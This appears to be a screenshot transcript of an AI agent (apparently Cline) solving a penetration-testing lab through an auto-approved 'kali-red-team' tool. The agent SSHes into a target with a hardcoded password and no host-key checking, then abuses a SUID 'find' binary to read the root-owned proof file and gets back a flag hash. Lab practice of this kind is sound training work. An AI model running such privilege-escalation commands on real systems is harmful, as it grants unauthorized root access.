 Checkpoint Compare Restore
API Request $0.0712
[MEMORY BANK: ACTIVE]
Great! The proof.txt file is in /root/. Now I'll use the SUID find binary to read the contents of this file with root privileges.
Cline wants to use a tool on the kali-red-team MCP server:
run_command Auto-approve
Execute a command on a target instance in the lab
ARGUMENTS
{
"target": "34.194.224.116",
"command": "sshpass -p 'predictable' ssh -o StrictHostKeyChecking=no totally@10.0.1.61 'find /root/proof.txt -exec cat {} \\;'",
"username": "kali"
}
Response Rich Display
{
"target": "34.194.224.116",
"command": "sshpass -p 'predictable' ssh -o StrictHostKeyChecking=no totally@10.0.1.61 'find /root/proof.txt -exec cat {} \\;'",
"username": "kali",
"success": true,
"output": {
"stdout": "bedf3525936a671c769a37cad2fbb658\n",
"stderr": "",
"code": 0
}
}
Checkpoint Compare Restore